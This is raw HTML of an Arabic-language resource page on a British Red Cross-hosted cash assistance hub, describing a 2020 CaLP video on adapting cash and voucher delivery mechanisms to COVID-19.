            <a class="header-cta" href="https://cash-hub.org/ar/%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a7%d9%84%d9%86%d9%82%d8%af-%d9%81%d9%8a-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d8%b1%d8%a6/"><span>  النقد في حالات الطوارئ</span></a>
    </div>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="component navigation-search">
                    <div class="pagewidth">
                        <form autocomplete="off" method="get" id="searchform" action="https://cash-hub.org/ar//">
    <label for="s">Search</label>
    <input type="text" name="s" id="s" placeholder="عما تبحث؟">
    <button type="submit" data-button-text="بحث"></button>
</form>                    </div>
                    <div class="overlay"></div>
                </div>
                <nav class="component navigation">
    <div class="pagewidth">
        <ul id="menu-main-menu-ar" class="main"><li id="menu-item-9376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9376"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/">الإرشادات والأدوات</a>
<ul class="sub-menu">
	<li id="menu-item-9377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9377"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a7%d9%84%d9%86%d9%82%d8%af-%d9%81%d9%8a-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%88%d8%a7%d8%b1%d8%a6/">النقد في حالات الطوارئ</a></li>
	<li id="menu-item-9381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9381"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%aa%d9%88%d8%ac%d9%8a%d9%87-%d8%a7%d9%84%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac/">توجيه البرنامج</a></li>
	<li id="menu-item-9379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9379"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d8%a7%d9%84%d9%86%d9%82%d8%af-%d8%a7%d9%84%d8%aa%d8%a7%d8%a8%d8%b9-%d8%a8%d8%a7%d9%84%d8%ad%d8%b1%d9%83%d8%a9/">مجتمع النقد التابع بالحركة</a></li>
	<li id="menu-item-9491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9491"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%af%d8%b1/%d8%ae%d8%b1%d8%a7%d8%a6%d8%b7-%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a%d8%a9/">خرائط التحويلات النقدية</a></li>
	<li id="menu-item-30763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30763"><a href="https://cash-hub.org/ar/%d9%85%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9/">مكتب المساعدة</a></li>
	<li id="menu-item-9378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9378"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d8%a5%d8%b1%d8%b4%d8%a7%d8%af%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d8%a3%d8%af%d9%88%d8%a7%d8%aa/%d8%a7%d9%84%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d8%aa%d9%83%d8%b1%d8%b1%d8%a9/">الأسئلة المتكررة</a></li>
</ul>
</li>
<li id="menu-item-9504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9504"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1/">التدريب والتطوير</a>
<ul class="sub-menu">
	<li id="menu-item-9501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9501"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a7%d8%aa/">الدورات</a></li>
	<li id="menu-item-9505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9505"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d8%a5%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/">التعليم الإلكتروني</a></li>
	<li id="menu-item-9502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9502"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1/">برنامج التطوير</a></li>
	<li id="menu-item-9503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9503"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d8%aa%d8%af%d8%b1%d9%8a%d8%a8-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d9%88%d9%8a%d8%b1/%d9%85%d8%b5%d8%a7%d8%af%d8%b1-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%85/">مصادر التعلم</a></li>
</ul>
</li>
<li id="menu-item-9479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9479"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%af%d8%b1/">المصادر</a>
<ul class="sub-menu">
	<li id="menu-item-9483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9483"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%af%d8%b1/%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7/">إفريقيا</a></li>
	<li id="menu-item-9484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9484"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%af%d8%b1/%d8%a2%d8%b3%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d9%85%d8%ad%d9%8a%d8%b7-%d8%a7%d9%84%d9%87%d8%a7%d8%af%d8%a6/">آسيا والمحيط الهادئ</a></li>
	<li id="menu-item-9493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9493"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%af%d8%b1/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7/">أوروبا</a></li>
	<li id="menu-item-9495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9495"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%af%d8%b1/%d8%a7%d9%84%d8%b4%d8%b1%d9%82-%d8%a7%d9%84%d8%a3%d9%88%d8%b3%d8%b7-%d8%b4%d9%85%d8%a7%d9%84-%d8%a5%d9%81%d8%b1%d9%8a%d9%82%d9%8a%d8%a7/">الشرق الأوسط / شمال إفريقيا</a></li>
	<li id="menu-item-9489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9489"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%af%d8%b1/%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%8a%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%81%d9%8a-%d8%ad%d8%a7%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d8%b2%d8%a7%d8%b9/">المساعدات النقدية في النزاعات</a></li>
	<li id="menu-item-9488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9488"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%af%d8%b1/%d9%88%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%ac%d8%aa%d9%85%d8%a7%d8%b9%d9%8a%d8%a9/">والحماية الاجتماعية</a></li>
	<li id="menu-item-9499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9499"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%af%d8%b1/%d8%a7%d9%84%d8%a3%d9%85%d8%b1%d9%8a%d9%83%d8%aa%d8%a7%d9%86/">الأمريكتان</a></li>
	<li id="menu-item-9498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9498"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%af%d8%b1/%d8%a7%d9%84%d9%81%d9%8a%d8%af%d9%8a%d9%88%d9%87%d8%a7%d8%aa-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a%d8%a9/">الفيديوهات النقدية</a></li>
	<li id="menu-item-9496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9496"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%af%d8%b1/%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a/">الاستعداد النقدي</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9382"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d9%84%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">الأخبار و الأحداث</a>
<ul class="sub-menu">
	<li id="menu-item-9383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9383"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d9%84%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/">الأحداث</a></li>
	<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88-%d8%a7%d9%84%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a7%d8%aa/">الأخبار والمدونات</a></li>
</ul>
</li>
<li id="menu-item-9372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9372"><a href="https://cash-hub.org/ar/%d9%86%d8%ad%d9%86-%d9%87%d9%86%d8%a7/">معلومات عنا</a>
<ul class="sub-menu">
	<li id="menu-item-9380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9380"><a href="https://cash-hub.org/ar/%d9%86%d8%ad%d9%86-%d9%87%d9%86%d8%a7/%d9%85%d9%86%d9%87%d8%ac%d9%86%d8%a7/">منهجنا</a></li>
	<li id="menu-item-9601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9601"><a href="https://cash-hub.org/ar/%d9%86%d8%ad%d9%86-%d9%87%d9%86%d8%a7/%d8%a7%d9%84%d9%88%d8%b8%d8%a7%d8%a6%d9%81/">الوظائف</a></li>
</ul>
</li>
</ul>    

                <div class="language-selector-mobile">
            <h2>Website language:</h2>
            
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-rtl wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="التبديل إلى العربية(العربية)">
                <span class="wpml-ls-native" role="menuitem">العربية</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
							</ul>

		</li>

	</ul>
</div>
        </div>
            
    </div>
</nav>
            </header>
            <div class="breadcrumb"><div class="wrapper">
			<nav aria-label="Breadcrumb navigation"><p>
			<p>
					<span class="icon-chevron" style="background-image: none;"><svg role="presentation" width="10" height="15" viewBox="0 0 10 15" focusable="false"><title>Chevron icon</title><g stroke="none" stroke-width="1"><g transform="translate(-990 -182)"><g transform="translate(325 120)"><g transform="translate(573 44)"><path d="M90.071 20.071h9v2h-8v8h-2v-10h1z" transform="rotate(135 94.071 25.071)"></path></g></g></g></g></svg></span>
					<a href="https://cash-hub.org/ar/resource/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d8%b3%d8%a7%d8%a6%d9%85-%d9%88-%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%aa%d9%83/"> 
							<strong>المساعدة النقدية والقسائم و  كوفيد -19: تكييف آليات التسليم في البرمجة الإنسانية</strong>
					</a>
			</p>
			<ol>
					<li>
							<a class="breadcrumb-home" href="https://cash-hub.org/ar/">
									<span class="icon-home" style="background-image: none;"><svg role="img" aria-labelledby="home-title" width="18" height="19" viewBox="0 0 18 19" focusable="false"><title>Homepage</title><g role="presentation" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-141 -15)" fill="#5C747A"><g transform="translate(141 15)"><path d="M9 1.458l7.744 5.991v10.256H12.35v-6.693c0-.34-.3-.648-.628-.648H6.279c-.329 0-.628.308-.628.648v6.693H1.256V7.449L9 1.458zM8.62.128L.249 6.606a.666.666 0 0 0-.248.52v11.226c0 .34.3.648.628.648h5.651c.329 0 .628-.309.628-.648V11.66h4.186v6.693c0 .34.3.648.628.648h5.651c.329 0 .628-.309.628-.648V7.125c0-.2-.094-.398-.248-.52L9.379.129c-.274-.18-.513-.162-.758 0z"></path></g></g></g></svg></span>
									<span class="icon-text">Home</span>
							</a>
							<span class="icon-chevron" style="background-image: none;"><svg role="presentation" width="10" height="15" viewBox="0 0 10 15" focusable="false"><title>Chevron icon</title><g stroke="none" stroke-width="1"><g transform="translate(-990 -182)"><g transform="translate(325 120)"><g transform="translate(573 44)"><path d="M90.071 20.071h9v2h-8v8h-2v-10h1z" transform="rotate(135 94.071 25.071)"></path></g></g></g></g></svg></span>
					</li><li><a title="المساعدة النقدية والقسائم و  كوفيد -19: تكييف آليات التسليم في البرمجة الإنسانية"> المساعدة النقدية والقسائم و  كوفيد -19: تكييف آليات التسليم في البرمجة الإنسانية</a></li></ol></nav></div></div>
<main id="body" class="single-resource-item">
	<div class="wp-block-brc-rich-text">
		<section class="single-resource-item__content">

			<h1 class="single-resource-item__title h2">المساعدة النقدية والقسائم و  كوفيد -19: تكييف آليات التسليم في البرمجة الإنسانية</h1>

			<div class="single-resource-item__main">
				<div class="single-resource-item__download">
										<a href="https://www.youtube.com/watch?v=-gZMDXu1tpM" target="_blank" class="cta">
												مشاهدة هنا					</a>
				</div>

				<div class="single-resource-item__info">
					<div class="single-resource-item__info--section">
						<i class="single-resource-item__icon">
							<img src="https://cash-hub.org/wp-content/themes/brc-wordpress-theme/assets/images/icon-info.svg" alt="Resource details">
						</i>
						<h2 class="single-resource-item__heading">تفاصيل الموارد</h2>
						<div class="single-resource-item__description">
															<p><strong>نوع المورد:</strong> التعلم</p>
							
															<p><strong>منظمة:</strong> 
								CaLP								</p>
							
															<p><strong>Region:</strong> No category</p>
							
															<p><strong>Category:</strong>
								غير مصنف							
															<p><strong>العلامات:</strong> 
								الفيديوهات النقدية, النقد و فيروس كوفيد -19								</p>
							
							<p><strong>سنة النشر:</strong> 2020</p>

							<p><strong>لغة:</strong> العربية</p>
						</div>
					</div>

					<div class="single-resource-item__info--section">
						<i class="single-resource-item__icon">
							<img src="https://cash-hub.org/wp-content/themes/brc-wordpress-theme/assets/images/icon-description.svg" alt="Description">
						</i>
						<h2 class="single-resource-item__heading">وصف</h2>
						<div class="single-resource-item__description">هذا الفيديو يشارك استراتيجيات عملية وأمثلة من منظمات إنسانية مختلفة حول كيفية التكيف مع  كوفيد -19 ، مع التركيز على ثلاثة تحديات رئيسية: 1) اختيار أفضل آلية للتسليم ، 2) الاقتراب من مقدمي الخدمات المالية بشأن عمليات التسليم الآمن ، 3) برامج المراقبة وتلقي ردود الفعل</div>
					</div>

					
					<div class="single-resource-item__info--section share">
						<i class="single-resource-item__icon">
							<img src="https://cash-hub.org/wp-content/themes/brc-wordpress-theme/assets/images/icon-share.svg" alt="Share">
						</i>
						<h2 class="single-resource-item__heading">Share</h2>
												
<section class="share-links">
	<ul class="share-links__list">
		<li class="share-links__item">
			<a href="mailto:?body=https://cash-hub.org/ar/resource/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d8%b3%d8%a7%d8%a6%d9%85-%d9%88-%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%aa%d9%83/" target="_blank" rel="noopener noreferrer"  class="share-links__link" title="Share via Email">
				<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="12px" viewBox="0 0 17 12" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Combined Shape</title>
    <g id="iconEmail" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-82.000000, -1044.000000)" fill="currentColor" fill-rule="nonzero">
            <g transform="translate(82.000000, 534.000000)">
                <g transform="translate(0.000000, 2.000000)">
                    <g transform="translate(-0.000000, 0.000000)">
                        <path d="M0.306000526,509 L6.69162532,515.295282 C7.17009508,515.768151 7.82003902,516.033944 8.49787527,516.033944 C9.17571151,516.033944 9.82565545,515.768151 10.3041252,515.295282 L10.3041252,515.295282 L16.694,509.002093 C16.892737,509.281093 16.9995638,509.613529 17,509.954338 L17,509.954338 L17,518.325723 C17,519.250401 16.2388841,520 15.3000001,520 L15.3000001,520 L1.70000048,520 C0.761116437,520 -2.84217094e-14,519.250401 -2.84217094e-14,518.325723 L-2.84217094e-14,518.325723 L-2.84217094e-14,509.954338 C-0.00027606496,509.612772 0.106596704,509.279463 0.306000526,509 L0.306000526,509 Z M15.2567568,508 C15.514723,508.000162 15.7691366,508.060427 16,508.17606 L16,508.17606 L9.69510135,514.501499 C9.37839139,514.820438 8.9484389,514.999774 8.5,515 C8.05277147,515.002027 7.6229886,514.825813 7.30489865,514.509984 L7.30489865,514.509984 L1,508.17606 C1.23086342,508.060427 1.48527704,508.000162 1.74324324,508 L1.74324324,508 Z"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>				<span class="screen-reader-text">Share via Email</span>
			</a>
		</li>

		<li class="share-links__item">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https://cash-hub.org/ar/resource/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d8%b3%d8%a7%d8%a6%d9%85-%d9%88-%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%aa%d9%83/" target="_blank" rel="noopener noreferrer"  class="share-links__link" title="Share via Facebook">
				<svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>				<span class="screen-reader-text">Share via Facebook</span>
			</a>
		</li>

		<li class="share-links__item">
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://cash-hub.org/ar/resource/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d8%b3%d8%a7%d8%a6%d9%85-%d9%88-%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%aa%d9%83/&#038;title=&#038;summary=&#038;source=" target="_blank" rel="noopener noreferrer"  class="share-links__link" title="Share via LinkedIn">
				<svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>				<span class="screen-reader-text">Share via LinkedIn</span>
			</a>
		</li>

		<li class="share-links__item">
			<a href="https://twitter.com/intent/tweet?url=https://cash-hub.org/ar/resource/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d8%b3%d8%a7%d8%a6%d9%85-%d9%88-%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%aa%d9%83/&#038;text=" target="_blank" rel="noopener noreferrer"  class="share-links__link" title="Share via Twitter">
				<svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>				<span class="screen-reader-text">Share via Twitter</span>
			</a>
		</li>

		<li class="share-links__item">
			<a href="https://wa.me/?text=https://cash-hub.org/ar/resource/%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d8%b3%d8%a7%d8%a6%d9%85-%d9%88-%d9%83%d9%88%d9%81%d9%8a%d8%af-19-%d8%aa%d9%83/" target="_blank" rel="noopener noreferrer"  class="share-links__link" title="Share via WhatsApp">
				<?xml version="1.0"?><svg fill="currentColor" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px">    <path d="M25,2C12.318,2,2,12.318,2,25c0,3.96,1.023,7.854,2.963,11.29L2.037,46.73c-0.096,0.343-0.003,0.711,0.245,0.966 C2.473,47.893,2.733,48,3,48c0.08,0,0.161-0.01,0.24-0.029l10.896-2.699C17.463,47.058,21.21,48,25,48c12.682,0,23-10.318,23-23 S37.682,2,25,2z M36.57,33.116c-0.492,1.362-2.852,2.605-3.986,2.772c-1.018,0.149-2.306,0.213-3.72-0.231 c-0.857-0.27-1.957-0.628-3.366-1.229c-5.923-2.526-9.791-8.415-10.087-8.804C15.116,25.235,13,22.463,13,19.594 s1.525-4.28,2.067-4.864c0.542-0.584,1.181-0.73,1.575-0.73s0.787,0.005,1.132,0.021c0.363,0.018,0.85-0.137,1.329,1.001 c0.492,1.168,1.673,4.037,1.819,4.33c0.148,0.292,0.246,0.633,0.05,1.022c-0.196,0.389-0.294,0.632-0.59,0.973 s-0.62,0.76-0.886,1.022c-0.296,0.291-0.603,0.606-0.259,1.19c0.344,0.584,1.529,2.493,3.285,4.039 c2.255,1.986,4.158,2.602,4.748,2.894c0.59,0.292,0.935,0.243,1.279-0.146c0.344-0.39,1.476-1.703,1.869-2.286 s0.787-0.487,1.329-0.292c0.542,0.194,3.445,1.604,4.035,1.896c0.59,0.292,0.984,0.438,1.132,0.681 C37.062,30.587,37.062,31.755,36.57,33.116z"/></svg>				<span class="screen-reader-text">Share via WhatsApp</span>
			</a>
		</li>
	</ul>
</section>
					</div>
				</div>
			</div>

		</section>

		<aside class="single-resource-item__sidebar">
			<div class="single-resource-item__sidebar--section">
				<h3 class="single-resource-item__sidebar--heading">الترجمات</h3>
									<p>هذا المورد غير متوفر بلغات أخرى.</p>
								</div>

					</aside>
	</div>
</main>

            </main>
                                <div class="mobile-logo">
                    <a href="http://www.redcross.org.uk" target="_blank">
                        <img class="brc-logo" src="https://cash-hub.org/wp-content/themes/brc-wordpress-theme/assets/images/brc-logo.svg" alt="Hosted by the British Red Cross">                    </a>
                </div>
                <footer>
                    <div class="pagewidth footer">
                        <div class="wrapper">
                            <div class="footer-links">
                                <div class="primary">
                                    <ul id="menu-footer-primary-ar" class="menu"><li id="menu-item-9602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9602"><a href="https://cash-hub.org/ar/%d8%ae%d8%b1%d9%8a%d8%b7%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9/">خريطة الموقع</a></li>
<li id="menu-item-9603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9603"><a href="https://cash-hub.org/ar/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">تواصل معنا</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9601"><a href="https://cash-hub.org/ar/%d9%86%d8%ad%d9%86-%d9%87%d9%86%d8%a7/%d8%a7%d9%84%d9%88%d8%b8%d8%a7%d8%a6%d9%81/">الوظائف</a></li>
</ul>                                    <hr class="mobile">

                                    <div class="secondary-wrapper">
                                        <ul id="menu-footer-secondary-ar" class="menu-footer-secondary"><li id="menu-item-9512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9512"><a href="https://cash-hub.org/ar/%d8%a7%d9%84%d8%b4%d8%b1%d9%88%d8%b7-%d9%88%d8%a7%d9%84%d8%a3%d8%ad%d9%83%d8%a7%d9%85/">الشروط والأحكام</a></li>
<li id="menu-item-9521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9521"><a href="https://cash-hub.org/ar/%d8%a5%d8%b4%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">إشعار الخصوصية</a></li>
<li id="menu-item-9588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9588"><a href="https://cash-hub.org/ar/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d9%85%d9%84%d9%81%d8%a7%d8%aa-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a7%d9%84%d8%a7%d8%b1%d8%aa%d8%a8%d8%a7%d8%b7/">سياسة ملفات تعريف الارتباط</a></li>
<li id="menu-item-9527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9527"><a href="https://cash-hub.org/ar/%d8%a5%d9%85%d9%83%d8%a7%d9%86%d9%8a%d8%a9-%d8%a7%d9%84%d9%88%d8%b5%d9%88%d9%84/">إمكانية الوصول</a></li>
</ul>                                        <!-- OneTrust Cookies Settings button start -->
                                        <button id="ot-sdk-btn" class="ot-sdk-show-settings">Manage Cookies</button>
                                        <!-- OneTrust Cookies Settings button end -->
                                    </div>
                                </div>

                                <!-- <div class="social-wrapper">
                                    <ul class="social">
